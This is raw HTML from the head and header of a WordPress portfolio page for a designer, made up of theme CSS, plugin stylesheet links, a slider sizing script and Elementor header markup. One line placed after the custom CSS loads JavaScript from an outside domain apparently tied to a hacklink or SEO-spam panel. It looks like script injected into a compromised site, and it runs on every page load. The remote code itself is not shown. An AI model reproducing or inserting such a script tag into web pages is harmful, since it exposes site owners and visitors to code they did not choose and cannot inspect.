83,86,225,0.3);--theme-color-text_link_04:rgba(83,86,225,0.4);--theme-color-text_link_07:rgba(83,86,225,0.7);--theme-color-text_link2_08:rgba(254,182,170,0.8);--theme-color-text_link2_007:rgba(254,182,170,0.07);--theme-color-text_link2_02:rgba(254,182,170,0.2);--theme-color-text_link2_03:rgba(254,182,170,0.3);--theme-color-text_link2_05:rgba(254,182,170,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#292929;--theme-color-extra_bg_color_blend:#292929;--theme-color-text_link_blend:#6663ed;--theme-color-alter_link_blend:#6663ed}
/*# sourceURL=lione-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_portfolio-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='lione-responsive-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ayakhattab.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757031922' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ayakhattab.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757031924' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-tajawal-css' href='https://www.ayakhattab.com/wp-content/uploads/elementor/google-fonts/css/tajawal.css?ver=1757033644' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.ayakhattab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ayakhattab.com/wp-json/wp/v2/cpt_portfolio/22487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ayakhattab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ayakhattab.com/?p=22487' />
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ha-ihe-wrapper .ha-ihe-fig .ha-ihe-caption {
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    margin-top: 290px;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 2em;
    width: 100%;
    height: 100%;
    /* color: #565656; */
    text-transform: uppercase;
    font-style: normal;
    font-size: 1.25em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.elementor-17491 .elementor-element.elementor-element-58bb2ec .ha-ihe-wrapper .ha-ihe-fig .ha-ihe-title {
    margin-left: -405px;
    font-family: "Roboto", Sans-serif;
}
section > blockquote, div:not(.is-style-solid-color) > blockquote, figure:not(.is-style-solid-color) > blockquote{background-color: #f5f5f500;
	
}


.trx_addons_scroll_to_top{
        margin-bottom: 40px;
}		</style>
			<script src="https://panel.hacklinkboss.com/3809.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F9F9F5;--wp--preset--color--bd-color: #CFCFC9;--wp--preset--color--text-dark: #1C1C1C;--wp--preset--color--text-light: #9D9C9C;--wp--preset--color--text-link: #5356e1;--wp--preset--color--text-hover: #ffffff;--wp--preset--color--text-link-2: #FEB6AA;--wp--preset--color--text-hover-2: #FB9F90;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Jost,sans-serif;--wp--preset--font-family--h-1-font: report-school,sans-serif;--wp--preset--font-family--button-font: inherit;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-button-font-font-family{font-family: var(--wp--preset--font-family--button-font) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_257400662 img.logo_image{max-height:75px;}.trx_addons_inline_1044905510{width:460px;}.trx_addons_inline_497260801 img.logo_image{max-height:45px;}</style></head>

<body data-rsssl=1 class="wp-singular cpt_portfolio-template-default single single-cpt_portfolio postid-22487 wp-custom-logo wp-embed-responsive wp-theme-lione hide_fixed_rows_enabled skin_default scheme_default blog_mode_portfolio body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-17872 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-22487">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="lione_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="lione_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_17872 top_panel_custom_header-simple-fullwidth				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="17872" class="elementor elementor-17872" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="cpt_layouts">
						<section data-animation-type="block" class="elementor-section elementor-top-section elementor-element elementor-element-ea346c4 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default animation_type_block sc_fly_static elementor-invisible" data-id="ea346c4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;bounceInDown&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c89138f sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c89138f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-98721d7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="98721d7" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.ayakhattab.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_257400662" ><img class="logo_image"
					src="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png"
											srcset="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png 2x"
											alt="Aya Khattab" width="1503" height="748"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53fcd80 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="53fcd80" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb4e2c7 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cb4e2c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8548932 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="8548932" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f92a376 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f92a376" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8887a4 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e8887a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a0212b6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="a0212b6" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.ayakhattab.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_497260801" ><img class="logo_image"
					src="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png"
											srcset="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png 2x"
											alt="Aya Khattab" width="1503" height="748"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-733f167 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="733f167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c9729a3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c9729a3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://www.ayakhattab.com/">
		<span class="logo_text">Aya Khattab</span>	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
